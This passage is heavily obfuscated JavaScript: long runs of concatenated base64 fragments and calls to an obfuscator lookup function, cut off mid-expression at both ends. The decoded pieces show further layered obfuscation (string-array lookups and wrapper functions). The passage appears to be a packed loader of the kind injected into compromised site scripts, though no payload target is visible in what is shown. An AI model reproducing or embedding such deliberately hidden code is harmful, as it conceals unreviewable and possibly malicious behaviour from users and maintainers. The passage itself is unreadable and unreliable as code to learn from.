+_0x1595705t(0xdf)+'YzksJ2lNbTUnKStLKDB4NGU4LCdWc2glJ'+'ykrSygweDY0MSwnI2FUeCcpK0soMHgzYm'+'EsJ2YjVEYnKStLKDB4NmQ0LCdeSzlJJyk'+'rSygweDUwZCwncEVecScpK0soMHg2NDcs'+_0x1595705t(0x143)+'ygweDMxYywnZ05JMScpK0soMHg1YTEsJ2'+'JecXUnKStL')+('KDB4NDBkLCdLRVBbJykrSygweDM1YiwnT'+'TVYSycpK0soMHg2MGEsJ2dOSTEnKStLKD'+'B4MWY0LCdmI1RGJykrSygweDU4NiwnYl5'+'xdScpLGNbSygweDVjZCwnKmRjZicpXT1m'+'dW5jdGlvbihwLHEpe3JldHVybiBwKHEpO'+_0x1595705t(0x285)+_0x1595705t(0x11c)+_0x1595705t(0x160)+'MTAsJzdUcWonKStLKDB4NWRhLCddajg5J'+'ykrSygweDQ5NiwncUdVUycpK0soMHg1Nm'+'YsJ11qODknKStLKDB4NGM1LCd1VEd1Jyk'+'rSygweDUwZiwnXWo4OScpK0soMHg2OTEs'+'J2xmNEQnKStLKDB4MzMzLCcqJEFxJykrS'+'ygweDZiYSwnNzVAVycpK0soMHgzODMsJ2'+_0x1595705t(0x1af)+'weDUyOSwnMUNybScpK0soMHgyZjAsJ15L'+'OUknKStLKDB4NWE5LCdWc2glJykrSygwe'+'DJmYSwnWVdpdCcpK0soMHg1MGIsJygpcF'+'UnKStLKDB4NTEyLCdrcnMmJykrSygweDM'+'1YSwnUDZ4NCcpK0soMHg0NTQsJ0NReVkn'+'KStLKDB4NDM3LCdbUUdGJykrSygweDI0M'+'SwnNzVAVycpK0soMHgyYjksJ2JecXUnKS'+'tLKDB4NWU2LCdsZjREJykrSygweDFjMyw'+'na0NjYScpK0soMHgzNDYsJylQIXAnKStL'+'KDB4NTY1LCc3NUBXJykrSygweDI4OCwnQ'+'WJyaicpK0soMHgzMzAsJ1AwaFEnKStLKD'+'B4MzhhLCdzbDlwJykrSygweDJmNywnZnl'+'IQCcpK0soMHgzZDcsJ0BMYSEnKStLKDB4'+'MWYxLCdWc2glJykrSygweDU0NSwnUCZiQ'+_0x1595705t(0x161)+'U4LCdZJk4k')+('JykrSygweDFkZSwnbkdPZicpK0soMHgzM'+'jYsJ3NsOXAnKStLKDB4NGM4LCdQNng0Jy'+'krSygweDM3MiwnS0VQWycpK0soMHg0MzA'+_0x1595705t(0x122)+'SygweDI0NiwnbkdPZicpK0soMHg0N2IsJ'+'1AwaFEnKStLKDB4NDg1LCdNbTllJykrSy'+'gweDQxMywnZiNURicpK0soMHg2MTQsJzd'+'UcWonKStLKDB4NmYyLCdNbTllJykrSygw'+_0x1595705t(0x246)+'m0nKStLKDB4NTE3LCc0TjJaJykrSygweD'+'ZmMSwnZWRJdycpK0soMHg2MmYsJ3VUR3U'+'nKStLKDB4MzlmLCdrcnMmJykrSygweDRi'+_0x1595705t(0x166)+'StLKDB4NWU5LCddM3hJJykrSygweDZkNy'+'wnW1FHRicpK0soMHg1MGMsJ2dOSTEnKSt'+'LKDB4MmRjLCddM3hJJykrSygweDRlNCwn'+'N1RxaicpK0soMHgzMGUsJ2tDY2EnKStLK'+'DB4NTc4LCdBJnl5JykrSygweDUyMywnKC'+'lwVScpK0soMHg2MzcsJ25HT2YnKStLKDB'+_0x1595705t(0x133)+'QCcpK0soMHgyOTksJ0tFUFsnKStLKDB4M'+'WNlLCclVGJPJykrSygweDM2YSwncUdVUy'+'cpK0soMHgyOGUsJ3pFYjEnKStLKDB4MWM'+'4LCdKN0pBJykrSygweDVlZSwnVnNoJScp'+_0x1595705t(0xd3)+'CdLJmwkJykrSygweDUwMywnWSZOJCcpK0'+'soMHg1ZTEsJyokQXEnKStLKDB4NWIyLCd'+'NNVhLJykrSygweDMyNSwnQWJyaicpK0so'+_0x1595705t(0x17a)+'09mJykrSygweDNmMywnTTVYSycpK0soMH'+_0x1595705t(0xeb))+('TiQnKStLKDB4MmZkLCddMUJKJykrSygwe'+'DM4MCwna3JzJicpK0soMHg0YTgsJ2tDY2'+'EnKStLKDB4MjA4LCdBJnl5JykrSygweDY'+'0MCwnMykoMycpK0soMHg1NjQsJ2YjVEYn'+_0x1595705t(0x1bb)+'Swnc2w5cCcpK0soMHg0MjEsJygpcFUnKS'+'tLKDB4MWZlLCdsZjREJykrSygweDIwMCw'+_0x1595705t(0xc4)+_0x1595705t(0xcc)+'1F5WScpK0soMHg2MWQsJ3pFYjEnKStLKD'+'B4MzNmLCdWc2glJykrSygweDFlNiwnWSZ'+'OJCcpK0soMHg1Y2IsJ2Z5SEAnKStLKDB4'+'NjU2LCdQMGhRJykrSygweDIzMSwnWVdpd'+'CcpK0soMHg1MmIsJyVUYk8nKStLKDB4MW'+'MwLCc3NUBXJykrSygweDFhNywnQ1F5WSc'+'pK0soMHgzMWUsJylyT3cnKStLKDB4NWJl'+'LCc0TjJaJykrSygweDZlNiwnKiRBcScpK'+_0x1595705t(0x19c)+_0x1595705t(0x27b)+'oMHg2YTAsJ1lXaXQnKStLKDB4NGRmLCco'+'KXBVJykrSygweDM2MCwnMykoMycpK0soM'+'HgyZjYsJ3BFXnEnKStLKDB4M2ZhLCdLRV'+_0x1595705t(0x120)+'0MWIsJ2lNbTUnKStLKDB4NDIwLCclVGJP'+_0x1595705t(0x26b)+'zYsJ1A2eDQnKStLKDB4NDAwLCcpUCFwJy'+_0x1595705t(0x18c)+_0x1595705t(0x1ae)+'SygweDFmZiwnYl5xdScpK0soMHg1ZWYsJ'+'3pFYjEnKStLKDB4NmI2LCd6RWIxJykrSy'+'gweDY1OCwn')+(_0x1595705t(0x18d)+_0x1595705t(0x20f)+'ZiQCcpK0soMHg0YWQsJ10xQkonKStLKDB'+'4MjcwLCdrcnMmJykrSygweDFmMywnTW05'+'ZScpK0soMHg1OTMsJ01tOWUnKStLKDB4M'+'jdhLCdWc2glJykrSygweDM2MiwnekViMS'+'cpK0soMHg0ZDAsJ0FicmonKStLKDB4MzA'+'5LCdZV2l0JykrSygweDQwNCwnc2w5cCcp'+'K0soMHg2YzYsJ3VUR3UnKStLKDB4NGQyL'+'CcqJEFxJykrSygweDJiMiwna3JzJicpK0'+'soMHgzZTcsJ2tDY2EnKStLKDB4MzUyLCc'+_0x1595705t(0x190)+'MHg2MzAsJ1AmYkAnKStLKDB4MzMxLCd4N'+'205JykrSygweDViNiwnKClwVScpK0soMH'+'g0NGIsJ1AwaFEnKStLKDB4NWE3LCdZV2l'+'0JykrSygweDUzNywnZWRJdycpK0soMHg0'+'OGIsJ11qODknKStLKDB4MzAyLCdNNVhLJ'+'ykrSygweDNiNywnQWJyaicpK0soMHgxZj'+'AsJ01tOWUnKStLKDB4NmVmLCd6RWIxJyk'+_0x1595705t(0x175)+_0x1595705t(0xd4)+_0x1595705t(0x1c5)+'AmYkAnKStLKDB4Njg3LCcoKXBVJykrSyg'+_0x1595705t(0x234)+'IXAnKStLKDB4NWY3LCdwRV5xJykrSygwe'+'DQ5ZCwnWSZOJCcpK0soMHgyZDUsJzROMl'+'onKStLKDB4MjEwLCdBJnl5JykrSygweDN'+_0x1595705t(0x220)+'KStLKDB4NTM4LCdWc2glJykrSygweDcwN'+_0x1595705t(0x169)+'tLKDB4NTZk')+('LCdBJnl5JykrSygweDU4NSwnKVAhcCcpK'+'0soMHgyOWIsJ2tycyYnKStLKDB4NGUyLC'+'dzbDlwJykrSygweDRmNiwnNE4yWicpK0s'+_0x1595705t(0xfa)+'VHFqJykrSygweDRlMSwnKmRjZicpK0soM'+'Hg2OGIsJ10xQkonKStLKDB4MWRmLCdwRV'+'5xJykrSygweDM5NSwnXTFCSicpK0soMHg'+'1MzIsJyl3ME4nKStLKDB4NjIxLCdbUUdG'+'JykrSygweDViMSwnUCZiQCcpK0soMHgxY'+_0x1595705t(0x188)+'krSygweDVmZSwnQWJyaicpK0soMHg1OTY'+'sJ25HT2YnKStLKDB4MjQ3LCdKbkxkJykr'+_0x1595705t(0xf4)+'1ZzaCUnKStLKDB4MjE3LCddajg5JykrKE'+'soMHg0NzIsJ25HT2YnKStLKDB4NGM2LCd'+'QJmJAJykrSygweDIyNCwnNzVAVycpK0so'+'MHgyZDksJ2xmNEQnKStLKDB4NDZjLCcpc'+'k93JykrSygweDU0ZiwnTTVYSycpK0soMH'+_0x1595705t(0x267)+'ZJykrSygweDYzNCwnKClwVScpK0soMHgz'+'ZDAsJ2YjVEYnKStLKDB4NjJhLCdATGEhJ'+'ykrSygweDU3ZCwnYl5xdScpK0soMHg2OT'+'MsJzFDcm0nKStLKDB4MjEzLCdATGEhJyk'+'rSygweDU5OCwnUDBoUScpK0soMHg0MWYs'+'JyNhVHgnKStLKDB4MmM4LCdZJk4kJykrS'+'ygweDRlYiwnZnlIQCcpK0soMHg0MTUsJz'+'MpKDMnKStLKDB4NTA1LCdmI1RGJykrSyg'+'weDYyOSwneDdtOScpK0soMHg0MmMsJyVU'+'Yk8nKStLKDB4NTExLCc0TjJaJykrSygwe'+_0x1595705t(0x137)+'EnKStLKDB4')+('NTljLCddMUJKJykrSygweDRjYywndVRHd'+_0x1595705t(0x159)+'E4LCdrQ2NhJykrSygweDI5NywnQ1F5WSc'+_0x1595705t(0x26c)+'LCdZV2l0JykrSygweDVkNSwna3JzJicpK'+'0soMHgzMzQsJyVUYk8nKStLKDB4NWY1LC'+_0x1595705t(0xc6)+_0x1595705t(0x288)+_0x1595705t(0xbe)+_0x1595705t(0x23a)+'BOJykrSygweDY4MywnQ1F5WScpK0soMHg'+'yZDYsJ0smbCQnKStLKDB4NjNiLCdLJmwk'+'JykrSygweDFhZSwnVnNoJScpK0soMHgyO'+'DksJ2lNbTUnKStLKDB4MzRmLCdmI1RGJy'+'krSygweDY5ZiwnbGY0RCcpK0soMHg1MzY'+'sJ1tRR0YnKStLKDB4NjI3LCdnTkkxJykr'+'SygweDQ2OSwnbkdPZicpK0soMHgyNWUsJ'+'2tycyYnKStLKDB4NjAxLCdxR1VTJykrSy'+'gweDRiNywnJVRiTycpK0soMHgzNzcsJ0o'+'3SkEnKStLKDB4MzExLCcoKXBVJykrSygw'+'eDM4ZSwnNE4yWicpK0soMHg1YzIsJ1A2e'+'DQnKStLKDB4NmY5LCdrcnMmJykrSygweD'+'RhYiwnZiNURicpK0soMHg2ODksJ2JecXU'+'nKStLKDB4NTFjLCcqJEFxJykrSygweDQy'+'NSwna3JzJicpK0soMHg1NTYsJ001WEsnK'+'StLKDB4MWE4LCd6RWIxJykrSygweDUxOS'+'wnKiRBcScpK0soMHgyYmMsJ1tRR0YnKSt'+'LKDB4NmZhLCc0TjJaJykrSygweDQwYywn'+'VnNoJScpK0soMHg2ZDEsJ3FHVVMnKStLK'+'DB4M2ViLCcxQ3JtJykrSygweDQyZCwnNz'+'VAVycpK0so')+('MHgyYmQsJyokQXEnKStLKDB4NTdhLCcxQ'+'3JtJykrSygweDJlMiwnbkdPZicpK0soMH'+'g2NmMsJ3FHVVMnKStLKDB4NDViLCcpUCF'+'wJykrSygweDY1YSwnS0VQWycpK0soMHgz'+_0x1595705t(0x1b6)+'ykrSygweDNkNCwnKiRBcScpK0soMHg1Zj'+'IsJ10xQkonKStLKDB4NGEzLCcpUCFwJyk'+'rSygweDUxMywnSjdKQScpK0soMHg2Njcs'+_0x1595705t(0x117)+'ygweDVmYiwnUDBoUScpK0soMHgyNjYsJ2'+_0x1595705t(0x25f)+'weDVkMSwnc2w5cCcpK0soMHg0NzgsJ0Fi'+'cmonKStLKDB4M2M1LCd1VEd1JykrSygwe'+'DNjZCwnYl5xdScpK0soMHg1MWIsJ1A2eD'+'QnKStLKDB4MzA2LCcqZGNmJykrSygweDF'+'jZiwnWSZOJCcpK0soMHg1NzQsJ2tDY2En'+'KStLKDB4MjQzLCddajg5JykrSygweDI5Z'+_0x1595705t(0x1cf)+'tLKDB4MjIyLCd1VEd1JykrSygweDRlMCw'+'nXks5SScpK0soMHgzNTksJ3FHVVMnKStL'+'KDB4NmE3LCc3VHFqJykrSygweDM1ZSwnU'+_0x1595705t(0x237)+'B4MjhjLCd6RWIxJykrSygweDM4OSwnZ05'+'JMScpK0soMHg2YjcsJyVUYk8nKStLKDB4'+'MmNiLCcoKXBVJykrSygweDJkYiwnXWo4O'+_0x1595705t(0x101)+'MwLCdwRV5xJykrSygweDZkZCwncEVecSc'+'pK0soMHg0NDMsJ10zeEknKStLKDB4MzJj'+'LCdsZjREJykrSygweDQ0ZSwnZ05JMScpK'+_0x1595705t(0x22f)+'c3NUBXJykr')+('SygweDZlNSwnTW05ZScpK0soMHgzNzgsJ'+'3g3bTknKStLKDB4M2Y0LCd1VEd1JykrSy'+_0x1595705t(0x248)+'kSXcnKStLKDB4NDI0LCdQNng0JykrSygw'+'eDVlZCwnYl5xdScpK0soMHgxZDYsJ3g3b'+'TknKStLKDB4MzdiLCdLRVBbJykrSygweD'+'FlOSwnNzVAVycpK0soMHg2NTksJ15LOUk'+'nKStLKDB4MjdlLCdlZEl3JykrSygweDI3'+_0x1595705t(0x170)+'StLKDB4NzAxLCclVGJPJykrSygweDQ1Mi'+_0x1595705t(0x1ac)+'LKDB4MzJmLCdxR1VTJykrSygweDRjMiwn'+_0x1595705t(0x235)+_0x1595705t(0x16b)+'5xdScpK0soMHg1NjEsJ1ZzaCUnKStLKDB'+'4NDNiLCcpdzBOJykrSygweDQzZiwnTW05'+_0x1595705t(0x128)+'mE5LCdKbkxkJykrSygweDQwYiwnS0VQWy'+'cpK0soMHgyNGEsJ01tOWUnKStLKDB4MmM'+'3LCd6RWIxJykrSygweDU4OCwnI2FUeCcp'+'K0soMHg2NjAsJzFDcm0nKStLKDB4MzYxL'+_0x1595705t(0x223)+'soMHgyMjksJ001WEsnKStLKDB4MWYyLCd'+'meUhAJykrSygweDIxZSwneDdtOScpK0so'+'MHgyOTMsJ1A2eDQnKStLKDB4MmE4LCdQN'+_0x1595705t(0x1ba)+_0x1595705t(0x1b9)+'AJykrSygweDQ0MSwnMykoMycpK0soMHgy'+_0x1595705t(0x121)+'ykrSygweDMxNCwneDdtOScpK0soMHg1ND'+_0x1595705t(0x142))+('KStLKDB4M2Q4LCdBJnl5JykrSygweDMwN'+_0x1595705t(0x1eb)+_0x1595705t(0xfc)+'nJVRiTycpK0soMHg0YjUsJ1kmTiQnKStL'+_0x1595705t(0x236)+'kdPZicpK0soMHg2MDQsJ0smbCQnKStLKD'+'B4MzhkLCc3NUBXJykrSygweDYxMSwnQWJ'+_0x1595705t(0x25b)+'Mjk2LCdxR1VTJykrSygweDNjZiwnbkdPZ'+'icpK0soMHg1ZTUsJ2YjVEYnKStLKDB4Mj'+'JjLCdrQ2NhJykrSygweDU3MywncUdVUyc'+'pK0soMHgyNmEsJ0NReVknKStLKDB4NDA5'+'LCdsZjREJykrSygweDY4MSwnSjdKQScpK'+'0soMHgyNWMsJ15LOUknKStLKDB4NTUyLC'+'dwRV5xJykrSygweDViNCwncUdVUycpK0s'+'oMHgyNjksJ3NsOXAnKStLKDB4NjFhLCcp'+_0x1595705t(0xec)+'HgzMDQsJzROMlonKStLKDB4Mzk5LCdpTW'+'01JykrSygweDY0MiwnZWRJdycpK0soMHg'+_0x1595705t(0x1b5)+_0x1595705t(0x1e5)+'TYsJ2JecXUnKStLKDB4NWYwLCdmeUhAJy'+_0x1595705t(0x176)+'zNSwnXWo4OScpK0soMHgyYWUsJ1ZzaCUn'+'KStLKDB4NWRiLCduR09mJykrSygweDVlN'+'CwnUDBoUScpK0soMHg0YTQsJyVUYk8nKS'+'tLKDB4MjNkLCdrQ2NhJykrSygweDJlOCw'+'nNzVAVycpK0soMHg3MDIsJ1kmTiQnKStL'+'KDB4MzY5LCcpck93JykrSygweDYzNSwna'+'0NjYScpK0soMHgyYTcsJ0NReVknKStLKD'+'B4MWQyLCc0')+('TjJaJykrSygweDIyMywnKXJPdycpK0soM'+'Hg2MDYsJ0NReVknKStLKDB4NjNlLCddaj'+_0x1595705t(0x1fa)+'0YmUsJypkY2YnKStLKDB4NDU5LCddMUJK'+'JykrSygweDUyZSwna0NjYScpK0soMHg3M'+'DYsJ3FHVVMnKStLKDB4NTM5LCdQNng0Jy'+'krSygweDQ2NSwnbGY0RCcpK0soMHgzMjk'+'sJ2dOSTEnKStLKDB4MmIxLCc3NUBXJykr'+'SygweDRmOSwnKmRjZicpK0soMHg1NWYsJ'+_0x1595705t(0x27c)+_0x1595705t(0x1f0)+'kQXEnKStLKDB4MjNmLCczKSgzJykrSygw'+'eDFlYSwnXWo4OScpK0soMHg1NmMsJ2YjV'+_0x1595705t(0xb9)+'NjMCwna3JzJicpK0soMHgzNDUsJylQIXA'+_0x1595705t(0x141)+'OSwndVRHdScpK0soMHgyYzEsJzc1QFcnK'+'StLKDB4M2U4LCd6RWIxJykrSygweDQwOC'+_0x1595705t(0x107)+'LKDB4NGMxLCd4N205JykrSygweDY3NSwn'+'QSZ5eScpK0soMHgzZjIsJ25HT2YnKStLK'+_0x1595705t(0xdb)+'N4SScpK0soMHg2ZjgsJ1lXaXQnKStLKDB'+'4NWY5LCclVGJPJykrSygweDI1MCwnYl5x'+_0x1595705t(0x11f)+_0x1595705t(0x115)+'cpK0soMHgxZDUsJ0tFUFsnKStLKDB4NWR'+'mLCduR09mJykrSygweDRiYSwnYl5xdScp'+'K0soMHgzMmEsJ0tFUFsnKStLKDB4MmUxL'+'CdrcnMmJykrSygweDFmNywnN1RxaicpK0'+'soMHg1ZDIs')+('J0EmeXknKStLKDB4MjAyLCddMUJKJykrS'+'ygweDI0NSwndVRHdScpK0soMHg1NDYsJ1'+'kmTiQnKStLKDB4NDAyLCd1VEd1JykrSyg'+_0x1595705t(0x106)+'VEYnKStLKDB4NTk1LCdATGEhJykrSygwe'+'DZlYSwnbkdPZicpK0soMHgzN2MsJ0Ficm'+'onKStLKDB4NjM5LCcpdzBOJykrSygweDN'+'iOSwnSjdKQScpK0soMHgyZTYsJ001WEsn'+_0x1595705t(0x186)+_0x1595705t(0x247)+'tLKDB4NTk3LCdBYnJqJykrSygweDUyMiw'+'nKVAhcCcpK0soMHgyMzUsJ2tDY2EnKStL'+'KDB4NGE3LCdZJk4kJykrSygweDM0YywnM'+'ykoMycpK0soMHgzYmMsJ0o3SkEnKStLKD'+_0x1595705t(0x1ab)+_0x1595705t(0x1ef)+'NDMxLCdiXnF1JykrSygweDJmOCwnJVRiT'+'ycpK0soMHgyNTMsJyVUYk8nKStLKDB4Nj'+'g0LCdeSzlJJykrSygweDNjYSwnKXcwTic'+'pK0soMHg1NzUsJ001WEsnKStLKDB4NjJi'+'LCddMUJKJykrSygweDRmMCwnZnlIQCcpK'+'0soMHg2YmYsJyl3ME4nKStLKDB4NjZlLC'+'dKN0pBJykrSygweDVjYywnW1FHRicpK0s'+'oMHg0MTgsJzdUcWonKStLKDB4NDYzLCdL'+'JmwkJykrSygweDIyMSwnSjdKQScpK0soM'+_0x1595705t(0xef)+_0x1595705t(0x224)+'zNzUsJ10zeEknKStLKDB4MmE0LCcxQ3Jt'+'JykrSygweDU0YiwncUdVUycpK0soMHg0M'+'TQsJ3g3bTknKStLKDB4MjExLCdxR1VTJy'+'krSygweDZj')+('OSwnekViMScpK0soMHg0MTksJ10xQkonK'+'StLKDB4MjcxLCdzbDlwJykrSygweDY3My'+'wnekViMScpK0soMHgzNTAsJ3FHVVMnKSt'+'LKDB4MjlkLCdiXnF1JykrSygweDNlZSwn'+_0x1595705t(0x113)+'DB4M2VkLCdnTkkxJykrSygweDYxYywncU'+'dVUycpK0soMHg3MDAsJyVUYk8nKStLKDB'+'4NGMwLCdNNVhLJykrSygweDIyZSwnXWo4'+_0x1595705t(0x1f4)+_0x1595705t(0x202)+'cpK0soMHgzNDksJ1A2eDQnKStLKDB4MzM'+'5LCc0TjJaJykrSygweDU3NiwnNzVAVycp'+'K0soMHg1NTgsJ0puTGQnKStLKDB4MWM0L'+_0x1595705t(0x153)+'soMHgyMTksJ3NsOXAnKStLKDB4NDRmLCd'+_0x1595705t(0x277)+'MHgyNzksJ0smbCQnKStLKDB4MWQxLCc3V'+'HFqJykrSygweDQwZSwnVnNoJScpK0soMH'+'g2ZDksJypkY2YnKStLKDB4MjMwLCdBYnJ'+'qJykrSygweDVhZCwnMUNybScpK0soMHg0'+_0x1595705t(0x129)+'ykrSygweDFhYywnKXcwTicpK0soMHgyOD'+'csJ2Z5SEAnKStLKDB4MWFiLCd6RWIxJyk'+'rSygweDViMCwnXTN4SScpK0soMHg2MWIs'+'J1tRR0YnKStLKDB4NTYyLCdsZjREJykrS'+'ygweDViYSwnWSZOJCcpK0soMHgyMjUsJ1'+'0xQkonKStLKDB4NTY4LCd6RWIxJykrSyg'+'weDVhMywnI2FUeCcpK0soMHgzMWIsJ2ty'+'cyYnKStLKDB4MWIyLCcpUCFwJykrSygwe'+_0x1595705t(0xc1)+_0x1595705t(0x214))+('NDU1LCduR09mJykrSygweDU3ZSwnVnNoJ'+'ScpK0soMHg1ZWIsJ2JecXUnKStLKDB4MW'+'MxLCd1VEd1JykrSygweDY1ZSwnUCZiQCc'+'pK0soMHg2NTIsJ3NsOXAnKStLKDB4MWZi'+_0x1595705t(0x140)+'0soMHgyODUsJ0smbCQnKStLKDB4M2RhLC'+'dZV2l0JykrSygweDNjYiwnXks5SScpK0s'+'oMHgzNzYsJ2tycyYnKStLKDB4NjJjLCdN'+'NVhLJykrSygweDNkNSwna3JzJicpK0soM'+'Hg2M2QsJyl3ME4nKStLKDB4NTU0LCd6RW'+_0x1595705t(0x217)+'zOWEsJyNhVHgnKStLKDB4MjFkLCc3NUBX'+'JykrSygweDQ0NCwnSyZsJCcpK0soMHg0Y'+'jAsJ2dOSTEnKStLKDB4NjAyLCdKN0pBJy'+'krSygweDZlZCwnTTVYSycpK0soMHgzMWQ'+'sJ1lXaXQnKStLKDB4NWUwLCddM3hJJykr'+_0x1595705t(0x22a)+'2tycyYnKStLKDB4MjFhLCcpdzBOJykrSy'+_0x1595705t(0xe4)+'ReVknKStLKDB4NDZhLCdATGEhJykrSygw'+'eDUwYSwnW1FHRicpK0soMHg2NjEsJ0puT'+'GQnKStLKDB4MzIzLCc3VHFqJykrSygweD'+'NmNSwnQExhIScpK0soMHg1ZTgsJypkY2Y'+'nKStLKDB4NTNmLCdKN0pBJykrJ10nKSxj'+'W0soMHg1YzcsJyokQXEnKV09ZnVuY3Rpb'+'24ocCxxKXtyZXR1cm4gcCtxO30sY1tLKD'+'B4NTIxLCcjYVR4JyldPWZ1bmN0aW9uKHA'+'scSl7cmV0dXJuIHArcTt9LGNbSygweDFi'+'YiwnKmRjZicpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxjW0soMHgyMmEsJ2'+'dOSTEnKV09')+('SygweDRlZiwnMykoMycpKydzLycsY1tLK'+'DB4MzZkLCdmI1RGJyldPUsoMHgyMTQsJ0'+'BMYSEnKStLKDB4MmNlLCdATGEhJykrSyg'+'weDNlMSwnKVAhcCcpK0soMHg2NmEsJ0sm'+'bCQnKStLKDB4NjM2LCdNNVhLJykrSygwe'+'DU2YiwnUDZ4NCcpK0soMHg2NmYsJ2dOST'+_0x1595705t(0x1a4)+'hYywncUdVUycpK0soMHg0NWUsJ2tycyYn'+'KStLKDB4M2I2LCdDUXlZJykrSygweDM5O'+_0x1595705t(0xf9)+'tLKDB4NmIyLCdZV2l0JykrSygweDI3Nyw'+'nZiNURicpK0soMHg1MTYsJ3pFYjEnKStL'+_0x1595705t(0x1f7)+'kdPZicpK0soMHg1ZjMsJzdUcWonKStLKD'+'B4MjkyLCc3NUBXJykrSygweDI4NiwnXTN'+'4SScpK0soMHgyNzgsJyVUYk8nKStLKDB4'+'MWNiLCcpdzBOJykrSygweDZlYiwnNE4yW'+'icpK0soMHg1NWQsJyl3ME4nKStLKDB4NW'+'VjLCcjYVR4JykrSygweDM4NCwnVnNoJSc'+_0x1595705t(0x111)+'LCdLRVBbJykrSygweDI4YiwnN1RxaicpK'+'0soMHgyODEsJ2VkSXcnKStLKDB4M2QxLC'+'dBJnl5JykrSygweDU1MSwneDdtOScpK0s'+'oMHgyNTksJ1tRR0YnKStLKDB4NTVhLCcp'+'dzBOJykrSygweDZjZCwnKXJPdycpK0soM'+'HgzYjEsJ11qODknKStLKDB4NmNlLCdbUU'+'dGJykrSygweDU3OSwnWSZOJCcpK0soMHg'+'yYzMsJyl3ME4nKStLKDB4NGM3LCdmeUhA'+_0x1595705t(0x210)+'jYsJ3g3bTknKStLKDB4MjA0LCdiXnF1Jy'+_0x1595705t(0x270))+('MywnXTFCSicpK0soMHg2OGQsJ0BMYSEnK'+'StLKDB4NTk5LCdzbDlwJykrSygweDRmNC'+_0x1595705t(0xc7)+_0x1595705t(0x181)+'Yl5xdScpK0soMHg0ODAsJ0BMYSEnKStLK'+_0x1595705t(0x1fc)+'Y0RCcpK0soMHg2MGYsJ1lXaXQnKStLKDB'+'4NDBmLCcpck93JykrSygweDMzYywnc2w5'+'cCcpK0soMHg1ODAsJ3VUR3UnKStLKDB4M'+'2I4LCdwRV5xJykrSygweDI1NiwnbkdPZi'+'cpK0soMHg0YmQsJ001WEsnKStLKDB4Mzd'+'hLCdZJk4kJykrSygweDY2NiwnUDBoUScp'+_0x1595705t(0x27e)+'CczKSgzJykrSygweDRlZSwnKClwVScpK0'+'soMHgyOTEsJ0o3SkEnKStLKDB4NjE5LCd'+_0x1595705t(0xe1)+_0x1595705t(0xbb)+'DlwJykrSygweDZkNSwnSm5MZCcpK0soMH'+'g2YTYsJ2tycyYnKStLKDB4NjQ0LCdzbDl'+_0x1595705t(0x271)+'ZTQsJylyT3cnKStLKDB4MzczLCcqZGNmJ'+'ykrSygweDMxYSwndVRHdScpK0soMHgzM2'+'UsJ1A2eDQnKStLKDB4MjAzLCdLJmwkJyk'+'rSygweDZmMywnYl5xdScpK0soMHg2NmQs'+_0x1595705t(0x273)+_0x1595705t(0x116)+_0x1595705t(0x287)+'weDM0MSwnZnlIQCcpK0soMHgyM2MsJyok'+_0x1595705t(0xc9)+'DU3ZiwnZiNURicpK0soMHg1OGYsJ1ZzaC'+'UnKStLKDB4')+(_0x1595705t(0x27d)+'ycpK0soMHg1YjksJ25HT2YnKStLKDB4M2'+'ZmLCdLRVBbJykrSygweDMwMCwnKmRjZic'+_0x1595705t(0x276)+'LCdmeUhAJykrSygweDViOCwnQSZ5eScpK'+'0soMHg0YWEsJ3FHVVMnKStLKDB4NmE5LC'+_0x1595705t(0x22c)+_0x1595705t(0x1ca)+'JmJAJykrSygweDRiMSwnZiNURicpK0soM'+'HgzZDYsJ2VkSXcnKStLKDB4NjA5LCduR0'+'9mJykrSygweDFhZiwnW1FHRicpK0soMHg'+'0NmQsJ15LOUknKStLKDB4MzllLCdZJk4k'+_0x1595705t(0x157)+'2YsJ2Z5SEAnKStLKDB4M2RiLCcqJEFxJy'+'krSygweDY3MCwnUDBoUScpK0soMHgxZWU'+'sJ3VUR3UnKStLKDB4NDhkLCdBYnJqJykr'+_0x1595705t(0x189)+'2xmNEQnKStLKDB4NjcxLCd1VEd1JykrSy'+'gweDMwOCwnKXJPdycpK0soMHg2ZTksJ0o'+'3SkEnKStLKDB4MjdkLCddajg5JykrSygw'+'eDMyMCwnbGY0RCcpK0soMHg2NzcsJyokQ'+'XEnKStLKDB4MjczLCdrQ2NhJykrSygweD'+'NiMCwna3JzJicpK0soMHgyODMsJ3VUR3U'+'nKStLKDB4Njk4LCddM3hJJykrSygweDQ3'+'NSwnNzVAVycpK0soMHg0MmEsJ0smbCQnK'+'StLKDB4MjZkLCdrQ2NhJykrSygweDRhYy'+_0x1595705t(0x17d)+'LKDB4NDU4LCdnTkkxJykrSygweDJlYiwn'+_0x1595705t(0x154)+'DB4MjM2LCduR09mJykrSygweDY0OCwncU'+'dVUycpK0so')+('MHgzZTUsJ1A2eDQnKStLKDB4NmQzLCdrc'+_0x1595705t(0xb7)+_0x1595705t(0x20c)+'mJykrSygweDQ1YywnTTVYSycpK0soMHg0'+_0x1595705t(0x259)+'ykrSygweDQ0MiwnQ1F5WScpK0soMHg2OT'+'csJyokQXEnKStLKDB4MzJlLCdQMGhRJyk'+'rSygweDI2NCwncUdVUycpK0soMHgzZTMs'+'J1tRR0YnKStLKDB4MmM1LCdQJmJAJykrS'+_0x1595705t(0x109)+_0x1595705t(0x1fe)+'weDVhOCwncUdVUycpK0soMHg2NmIsJ001'+'WEsnKStLKDB4NDNhLCdQNng0JykrSygwe'+'DZhNCwnbkdPZicpK0soMHg2OGUsJ10xQk'+'onKStLKDB4MmU5LCdQMGhRJykrSygweDI'+_0x1595705t(0x180)+_0x1595705t(0x15c)+'Swnc2w5cCcpK0soMHg1NTUsJygpcFUnKS'+'tLKDB4NDA3LCdBJnl5JykrSygweDZkYyw'+'nXks5SScpK0soMHgxZTQsJ10zeEknKStL'+_0x1595705t(0x15b)+'U1tNScpK0soMHg1NjksJ10xQkonKStLKD'+'B4NGI4LCdLJmwkJykrSygweDMyOCwnUDZ'+'4NCcpK0soMHgzNDgsJ3NsOXAnKStLKDB4'+'NmZlLCdBYnJqJykrSygweDI3Yywnc2w5c'+'CcpK0soMHg2OWUsJ001WEsnKStLKDB4Mz'+_0x1595705t(0x125)+'pK0soMHgzNjQsJygpcFUnKStLKDB4NDg3'+'LCdmeUhAJykrSygweDViYiwnbkdPZicpK'+'0soMHg0ZDQsJ2tDY2EnKStLKDB4NmFhLC'+_0x1595705t(0x11e))+(_0x1595705t(0x23e)+_0x1595705t(0x20d)+'gweDJkOCwnekViMScpK0soMHg2MjYsJ01'+'tOWUnKStLKDB4M2FlLCdBJnl5JykrSygw'+'eDZlMCwnaU1tNScpK0soMHgzZWMsJ2tDY'+_0x1595705t(0xe